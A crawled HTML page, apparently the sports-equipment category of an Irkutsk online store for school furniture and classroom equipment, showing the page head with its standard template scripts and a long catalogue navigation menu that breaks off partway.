

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irk.rosinterpro.ru/catalog/sport_inventar/
body_size: 58425
content:



<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="next" href="https://irk.rosinterpro.ru/catalog/sport_inventar/?PAGEN_1=2" />
	<title>Спорт инвентарь купить в Иркутске по выгодной цене в интернет-магазине Интер Проект</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить спорт инвентарь с доставкой в Иркутске и гарантией, лучшие цены на товары в интернет-магазине ИнтерПроект. В разделе спорт инвентарь вы можете ознакомиться с отзывами покупателей подробным описанием, фотографиями и техническими характеристиками " />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174306914223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17422752502320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174306940426589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s3/aspro_max/page_01622a6d2d03981df954b7a6353bf958/page_01622a6d2d03981df954b7a6353bf958_v1.css?176846013548736"  rel="stylesheet" />
<link href="/bitrix/cache/css/s3/aspro_max/default_8f5b875eccb370361752197cd1ea87b9/default_8f5b875eccb370361752197cd1ea87b9_v1.css?1768460119575"  rel="stylesheet" />
<link href="/bitrix/cache/css/s3/aspro_max/default_0836faf26db75dc343d2b76705666329/default_0836faf26db75dc343d2b76705666329_v1.css?17684601199414"  rel="stylesheet" />
<link href="/bitrix/cache/css/s3/aspro_max/template_6cd4176750a612b2276323aac5cefe96/template_6cd4176750a612b2276323aac5cefe96_v1.css?17684600561186770"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?174306851124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00b8b4">
<style>:root{--theme-base-color: #00b8b4;--theme-base-opacity-color: #00b8b41a;--theme-base-color-hue:179;--theme-base-color-saturation:100%;--theme-base-color-lightness:36%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174306852021755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1743068570"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/4af/4afe6f40cf2d85eab8732af180b265b3.png" />
<meta property="og:image" content="https://irk.rosinterpro.ru/upload/iblock/fe6/fe6753fe8de7d79082d4e5c84e6426f6.jpg" />
<link rel="image_src" href="https://irk.rosinterpro.ru/upload/iblock/fe6/fe6753fe8de7d79082d4e5c84e6426f6.jpg"  />
<meta property="og:title" content="Спорт инвентарь купить в Иркутске по выгодной цене в интернет-магазине Интер Проект" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://irk.rosinterpro.ru/catalog/sport_inventar/" />
<meta property="og:description" content="Купить спорт инвентарь с доставкой в Иркутске и гарантией, лучшие цены на товары в интернет-магазине ИнтерПроект. В разделе спорт инвентарь вы можете ознакомиться с отзывами покупателей подробным описанием, фотографиями и техническими характеристиками " />
		<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>		</head>
<body class=" site_s3  fill_bg_n catalog-delayed-btn-N theme-light" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s3&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v2 header-font-lower_N regions_Y title_position_LEFT footer-v4 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-N  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/45d/45dc6888c2aac85512ce2537832f57c7.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu  active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/mebel/" class="color-theme-hover" title="Мебель">
												<span class="name option-font-bold">Мебель</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/shkolnye_party/" title="Школьные парты">
																<span class="name color-theme-hover">Школьные парты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stoly_uchenicheskie/" title="Столы ученические">
																<span class="name color-theme-hover">Столы ученические</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/pismennye_stoly_dlya_shkolnikov/" title="Письменные столы для школьников">
																<span class="name color-theme-hover">Письменные столы для школьников</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stoly_transformery/" title="Столы-трансформеры">
																<span class="name color-theme-hover">Столы-трансформеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stulya_dlya_shkoly/" title="Стулья для школы">
																<span class="name color-theme-hover">Стулья для школы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/prikaz804/" title="Оборудование по приказу №804 / №838">
																<span class="name color-theme-hover">Оборудование по приказу №804 / №838</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_uchitelya/" title="Мебель для учителя">
																<span class="name color-theme-hover">Мебель для учителя</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/laboratornaya_mebel/" title="Лабораторная мебель">
																<span class="name color-theme-hover">Лабораторная мебель</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_garderoba_i_razdevalok/" title="Мебель для гардероба и раздевалок">
																<span class="name color-theme-hover">Мебель для гардероба и раздевалок</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_koridorov/" title="Мебель для коридоров">
																<span class="name color-theme-hover">Мебель для коридоров</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/robototekhnika/" class="color-theme-hover" title="Робототехника">
												<span class="name option-font-bold">Робототехника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/fischertechnik/" title="FISCHERTECHNIK">
																<span class="name color-theme-hover">FISCHERTECHNIK</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/huna/" title="HUNA">
																<span class="name color-theme-hover">HUNA</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/lego_education/" title="LEGO Education">
																<span class="name color-theme-hover">LEGO Education</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/makeblock/" title="Makeblock">
																<span class="name color-theme-hover">Makeblock</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/tetrix_robotics/" title="TETRIX Robotics">
																<span class="name color-theme-hover">TETRIX Robotics</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/podvodnaya_robototekhnika/" title="Подводная робототехника">
																<span class="name color-theme-hover">Подводная робототехника</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/red/" title="RED">
																<span class="name color-theme-hover">RED</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/vex_robotics/" title="VEX Robotics">
																<span class="name color-theme-hover">VEX Robotics</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/mebel_dlya_robototekhniki/" title="Мебель для робототехники">
																<span class="name color-theme-hover">Мебель для робототехники</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/obrazovatelnye_nabory/" title="Образовательные наборы">
																<span class="name color-theme-hover">Образовательные наборы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/robototekhnika/roborobo/" title="RoboRobo">
																<span class="name color-theme-hover">RoboRobo</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/interaktivnoe_oborudovanie/" class="color-theme-hover" title="Интерактивное оборудование">
												<span class="name option-font-bold">Интерактивное оборудование</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/3d_printery_i_skanery/" title="3D-принтеры и сканеры">
																<span class="name color-theme-hover">3D-принтеры и сканеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/dokument_kamery/" title="Документ-камеры">
																<span class="name color-theme-hover">Документ-камеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_doski_i_kompleksy/" title="Интерактивные доски и комплексы">
																<span class="name color-theme-hover">Интерактивные доски и комплексы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/" title="Интерактивные панели и планшеты">
																<span class="name color-theme-hover">Интерактивные панели и планшеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_pesochnitsy/" title="Интерактивные песочницы">
																<span class="name color-theme-hover">Интерактивные песочницы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/virtualnaya_realnost/" title="Виртуальная реальность">
																<span class="name color-theme-hover">Виртуальная реальность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_stoly_i_kioski/" title="Интерактивные столы и киоски">
																<span class="name color-theme-hover">Интерактивные столы и киоски</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_tribuny/" title="Интерактивные трибуны">
																<span class="name color-theme-hover">Интерактивные трибуны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/po_i_multimedia/" title="ПО и мультимедиа">
																<span class="name color-theme-hover">ПО и мультимедиа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/poly_i_steny/" title="Полы и стены">
																<span class="name color-theme-hover">Полы и стены</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/interaktivnoe_oborudovanie/proektory_i_ekrany/" title="Проекторы и экраны">
																<span class="name color-theme-hover">Проекторы и экраны</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/interaktivnoe_oborudovanie/sistemy_testirovaniya_i_golosovaniya/" title="Системы тестирования и голосования">
																<span class="name color-theme-hover">Системы тестирования и голосования</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/sport_inventar/" class="color-theme-hover" title="Спорт инвентарь">
												<span class="name option-font-bold">Спорт инвентарь</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/shvedskie_stenki/" title="Шведские стенки">
																<span class="name color-theme-hover">Шведские стенки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/kanaty/" title="Канаты">
																<span class="name color-theme-hover">Канаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/maty/" title="Маты">
																<span class="name color-theme-hover">Маты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/oborudovanie_dlya_gto/" title="Оборудование для ГТО">
																<span class="name color-theme-hover">Оборудование для ГТО</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/shakhmaty_i_shashki/" title="Шахматы и шашки">
																<span class="name color-theme-hover">Шахматы и шашки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/avtogorodki/" class="color-theme-hover" title="Автогородки">
												<span class="name option-font-bold">Автогородки</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/biblioteka/" class="color-theme-hover" title="Библиотека">
												<span class="name option-font-bold">Библиотека</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/biblioteka/stellazhi/" title="Стеллажи">
																<span class="name color-theme-hover">Стеллажи</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/kvadrokoptery/" class="color-theme-hover" title="Квадрокоптеры">
												<span class="name option-font-bold">Квадрокоптеры</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/patrioticheskoe_vospitanie/" class="color-theme-hover" title="Патриотическое воспитание">
												<span class="name option-font-bold">Патриотическое воспитание</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/yunarmiya/" title="Юнармия">
																<span class="name color-theme-hover">Юнармия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/makety_oruzhiya/" title="Макеты оружия">
																<span class="name color-theme-hover">Макеты оружия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/stendy/" title="Стенды">
																<span class="name color-theme-hover">Стенды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/nastennye_paneli/" title="Настенные панели">
																<span class="name color-theme-hover">Настенные панели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/dekoratsii/" title="Декорации">
																<span class="name color-theme-hover">Декорации</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/kostyumy/" title="Костюмы">
																<span class="name color-theme-hover">Костюмы</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/vozobnovlyaemaya_energetika/" class="color-theme-hover" title="Возобновляемая энергетика">
												<span class="name option-font-bold">Возобновляемая энергетика</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/semevedenie/" class="color-theme-hover" title="Семьеведение">
												<span class="name option-font-bold">Семьеведение</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabinety/" class="color-theme-hover" title="Кабинеты">
												<span class="name option-font-bold">Кабинеты</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/biologiya_i_ekologiya/" title="Биология и экология">
																<span class="name color-theme-hover">Биология и экология</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/geografiya/" title="География">
																<span class="name color-theme-hover">География</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/estestvoznanie/" title="Естествознание">
																<span class="name color-theme-hover">Естествознание</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/matematika/" title="Математика">
																<span class="name color-theme-hover">Математика</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/nachalnaya_shkola/" title="Начальная школа">
																<span class="name color-theme-hover">Начальная школа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/inzhenernyy_klass/" title="Инженерный класс">
																<span class="name color-theme-hover">Инженерный класс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/obzh_i_nvp/" title="ОБЗР (ОБЖ и НВП)">
																<span class="name color-theme-hover">ОБЗР (ОБЖ и НВП)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/kabinet_psikhologa/" title="Кабинет психолога">
																<span class="name color-theme-hover">Кабинет психолога</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/med_kabinet/" title="Медкабинет">
																<span class="name color-theme-hover">Медкабинет</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/izoicherchenie/" title="ИЗО и черчение">
																<span class="name color-theme-hover">ИЗО и черчение</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/russki_yazyk_i_literatura/" title="Русский язык и литература">
																<span class="name color-theme-hover">Русский язык и литература</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/angliyski_yazyk/" title="Английский язык">
																<span class="name color-theme-hover">Английский язык</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/profilnye_klassy/" title="Профильные классы">
																<span class="name color-theme-hover">Профильные классы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/tekhnologiya/" title="Технология (мальчики)">
																<span class="name color-theme-hover">Технология (мальчики)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/tekhnologiya_devochki/" title="Технология (девочки)">
																<span class="name color-theme-hover">Технология (девочки)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/fizika/" title="Физика">
																<span class="name color-theme-hover">Физика</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/fiziologiya_i_obzh/" title="Физиология">
																<span class="name color-theme-hover">Физиология</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/khimiya/" title="Химия">
																<span class="name color-theme-hover">Химия</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/kompyuternyy_klass/" title="Компьютерный класс">
																<span class="name color-theme-hover">Компьютерный класс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/lingafonnyy_kabinet/" title="Лингафонный кабинет">
																<span class="name color-theme-hover">Лингафонный кабинет</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/inklyuzivnoe_obrazovanie/" class="color-theme-hover" title="Инклюзивное образование">
												<span class="name option-font-bold">Инклюзивное образование</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/dostupnaya_sreda_v_osnashchenii_shkol/" title="Доступная среда в оснащении школ">
																<span class="name color-theme-hover">Доступная среда в оснащении школ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/mebel_dlya_peredvizheniya_detey_s_ovz/" title="Мебель для передвижения детей с ОВЗ">
																<span class="name color-theme-hover">Мебель для передвижения детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/programmy_dlya_detey_s_ovz/" title="Программы для детей с ОВЗ">
																<span class="name color-theme-hover">Программы для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/uchebno_igrovoe_oborudovanie_s_ovz/" title="Учебно-игровое оборудование с ОВЗ">
																<span class="name color-theme-hover">Учебно-игровое оборудование с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/lfk_i_sportivnye_tovary_dlya_detey_s_ovz/" title="ЛФК и спортивные товары для детей с ОВЗ">
																<span class="name color-theme-hover">ЛФК и спортивные товары для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/reabilitatsionnaya_tekhnika_dlya_detey_s_ovz/" title="Реабилитационная техника для детей с ОВЗ">
																<span class="name color-theme-hover">Реабилитационная техника для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/ulichnoe_igrovoe_oborudovanie_dlya_detey_s_ovz/" title="Уличное игровое оборудование для детей с ОВЗ">
																<span class="name color-theme-hover">Уличное игровое оборудование для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/stendy_i_oborudovanie_kabinetov_dlya_detey_s_ovz/" title="Стенды и оборудование кабинетов для детей с ОВЗ">
																<span class="name color-theme-hover">Стенды и оборудование кабинетов для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/interaktivnoe_oborudovanie_i_po_dlya_detey_s_ovz/" title="Интерактивное оборудование и ПО для детей с ОВЗ">
																<span class="name color-theme-hover">Интерактивное оборудование и ПО для детей с ОВЗ</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sensornaya_komnata/" class="color-theme-hover" title="Сенсорная комната">
												<span class="name option-font-bold">Сенсорная комната</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/gotovye_komnaty/" title="Готовые комнаты">
																<span class="name color-theme-hover">Готовые комнаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/svetozvukovoe_oborudovanie/" title="Светозвуковое оборудование">
																<span class="name color-theme-hover">Светозвуковое оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/sensornaya_integratsiya/" title="Сенсорная интеграция">
																<span class="name color-theme-hover">Сенсорная интеграция</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/myagkie_moduli/" title="Мягкие модули">
																<span class="name color-theme-hover">Мягкие модули</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/nastennye_moduli/" title="Настенные модули">
																<span class="name color-theme-hover">Настенные модули</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/sukhie_basseynym/" title="Сухие бассейны">
																<span class="name color-theme-hover">Сухие бассейны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/taktilnoe_oborudovanie/" title="Тактильное оборудование">
																<span class="name color-theme-hover">Тактильное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/pesochnaya_terapiya_i_akvaterapiya/" title="Песочная терапия и акватерапия">
																<span class="name color-theme-hover">Песочная терапия и акватерапия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/iyunizatory_i_uvlazhniteli/" title="Ионизаторы и увлажнители">
																<span class="name color-theme-hover">Ионизаторы и увлажнители</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/aromaterapiya_i_muzykalnaya_sreda/" title="Ароматерапия и музыкальная среда">
																<span class="name color-theme-hover">Ароматерапия и музыкальная среда</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/pishcheblok/" class="color-theme-hover" title="Пищеблок">
												<span class="name option-font-bold">Пищеблок</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/apparaty_kontaktnoy_obrabotki/" title="Аппараты контактной обработки">
																<span class="name color-theme-hover">Аппараты контактной обработки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/kukhonnye_plity/" title="Кухонные плиты">
																<span class="name color-theme-hover">Кухонные плиты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/linii_razdachi_i_vitriny/" title="Линии раздачи и витрины">
																<span class="name color-theme-hover">Линии раздачи и витрины</span>
															</a>
